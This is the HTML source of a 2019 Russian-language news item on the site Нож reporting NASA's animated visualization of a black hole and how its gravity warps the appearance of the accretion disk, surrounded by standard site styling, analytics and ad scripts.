.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/black-hole-video/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Ролик имитирует возникновение черной дыры, в которой падающее вещество собралось в тонкую и горячую структуру — аккреционный диск.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Ролик имитирует возникновение черной дыры, в которой падающее вещество собралось в тонкую и горячую структуру — аккреционный диск.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/2019/09/hole.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/black-hole-video/">
<meta property="og:title" content="Видео дня: НАСА показало, как гравитация искривляет вид черной дыры">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/2019/09/hole.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/black-hole-video/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/black-hole-video/"},"headline":"Видео дня: НАСА показало, как гравитация искривляет вид черной дыры","datePublished":"2019-09-28T00:43:10+03:00","dateModified":"2019-09-28T00:47:54+03:00","url":"https://knife.media/black-hole-video/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/2019/09/hole.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"space"},{"name":"video"},{"name":"find"}],"articleBody":"НАСА опубликовало анимированную визуализацию черной дыры. На сайте американского космического агентства можно рассмотреть, как гравитационное поле искажает ее внешний вид. Изображение: NASA  «Симуляторы и ролики, подобные этому, помогают представить, что имел в виду Эйнштейн, когда говорил, что гравитация искажает ткань пространства и времени», — говорит создатель визуализации Джереми Шнитман, астрофизик из Центра космических полетов Годдарда.  Ролик имитирует возникновение черной дыры, в которой падающее вещество собралось в тонкую и горячую структуру — аккреционный диск. Уточняется, что экстремальная гравитация черной дыры искажает свет, который исходит от аккреционного диска, что деформирует ее внешний вид. Если смотреть сбоку, то слева диск выглядит ярче, чем справа, пишут исследователи. На левой стороне светящийся газ движется в нашу сторону, что добавляет ему яркости, а на правой газ, удаляющийся от нас, кажется более тусклым. Если наблюдать за диском с лицевой стороны, эта асимметрия исчезает."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-83877">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/space/">космос</a><div class="meta"><a class="meta__item" href="https://knife.media/author/news/" rel="author">Анна Аскарян</a></div><div class="meta"><span class="meta__item"><time datetime="2019-09-28T00:43:10+03:00">28 сентября 2019</time></span></div></div><h1 class="entry-header__title">Видео дня: НАСА показало, как гравитация искривляет вид черной дыры</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fblack-hole-video%2F&#038;title=%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%20%D0%B4%D0%BD%D1%8F%3A%20%D0%9D%D0%90%D0%A1%D0%90%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%BE%2C%20%D0%BA%D0%B0%D0%BA%20%D0%B3%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B8%D1%81%D0%BA%D1%80%D0%B8%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%20%D0%B2%D0%B8%D0%B4%20%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D0%B9%20%D0%B4%D1%8B%D1%80%D1%8B" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fblack-hole-video%2F&#038;text=%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%20%D0%B4%D0%BD%D1%8F%3A%20%D0%9D%D0%90%D0%A1%D0%90%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%BE%2C%20%D0%BA%D0%B0%D0%BA%20%D0%B3%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B8%D1%81%D0%BA%D1%80%D0%B8%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%20%D0%B2%D0%B8%D0%B4%20%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D0%B9%20%D0%B4%D1%8B%D1%80%D1%8B" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>НАСА опубликовало анимированную <a href="https://www.nasa.gov/feature/goddard/2019/nasa-visualization-shows-a-black-hole-s-warped-world" target="_blank" rel="noopener noreferrer">визуализацию черной дыры</a>. На сайте американского космического агентства можно рассмотреть, как гравитационное поле искажает ее внешний вид.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/09/hole-640x360.jpg" alt="" /><figcaption class="figure__caption">Изображение: NASA</figcaption></figure>
<figure class="figure figure--quote">
<blockquote><p>«Симуляторы и ролики, подобные этому, помогают представить, что имел в виду Эйнштейн, когда говорил, что гравитация искажает ткань пространства и времени», — говорит создатель визуализации Джереми Шнитман, астрофизик из Центра космических полетов Годдарда.</p></blockquote>
</figure>
<p>Ролик имитирует возникновение черной дыры, в которой падающее вещество собралось в тонкую и горячую структуру — аккреционный диск. Уточняется, что экстремальная гравитация черной дыры искажает свет, который исходит от аккреционного диска, что деформирует ее внешний вид.</p>
<p>Если смотреть сбоку, то слева диск выглядит ярче, чем справа, <a href="https://rg.ru/2019/09/26/prostranstvo-vremya.html" target="_blank" rel="noopener noreferrer">пишут</a> исследователи. На левой стороне светящийся газ движется в нашу сторону, что добавляет ему яркости, а на правой газ, удаляющийся от нас, кажется более тусклым. Если наблюдать за диском с лицевой стороны, эта асимметрия исчезает.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/space/" rel="tag">космос</a><a href="https://knife.media/tag/video/" rel="tag">видео</a><a href="https://knife.media/tag/find/" rel="tag">находка</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fblack-hole-video%2F&#038;title=%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%20%D0%B4%D0%BD%D1%8F%3A%20%D0%9D%D0%90%D0%A1%D0%90%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%BE%2C%20%D0%BA%D0%B0%D0%BA%20%D0%B3%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B8%D1%81%D0%BA%D1%80%D0%B8%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%20%D0%B2%D0%B8%D0%B4%20%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D0%B9%20%D0%B4%D1%8B%D1%80%D1%8B" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fblack-hole-video%2F&#038;text=%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%20%D0%B4%D0%BD%D1%8F%3A%20%D0%9D%D0%90%D0%A1%D0%90%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%BE%2C%20%D0%BA%D0%B0%D0%BA%20%D0%B3%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B8%D1%81%D0%BA%D1%80%D0%B8%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%20%D0%B2%D0%B8%D0%B4%20%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D0%B9%20%D0%B4%D1%8B%D1%80%D1%8B" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/serials/">сериалы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T16:05:16+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-odinokie-lyudi-chashhe-drugih-uhodyat-v-serialnyj-zapoj/">Исследование: одинокие люди чаще других уходят в сериальный «запой»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/food/">еда</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T14:10:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyrastili-arbuzy-na-stanczii-vostok-v-antarktide/">Российские ученые вырастили арбузы на станции «Восток» в Антарктиде</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/health/">здоровье</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T12:50:28+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pozitivnoe-myshlenie-usilivaet-immunnuyu-sistemu-cheloveka/">Исследование: позитивное мышление усиливает иммунную систему человека</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/otdyh/">отдых</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T11:35:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-letnyaya-veb-radiostancziya-stilizovannaya-pod-estetiku-1980-h-i-1990-h/">Сайт дня: «летняя» веб-радиостанция, стилизованная под эстетику 1980-х и 1990-х</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/arheologiya/">археология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T10:55:04+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-drevnejshie-iz-naskalnyh-risunkov-chej-vozrast-678-tysyach-let/">Ученые обнаружили древнейшие из наскальных рисунков — возрастом 67,8 тысячи лет</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">21 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"83877","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s 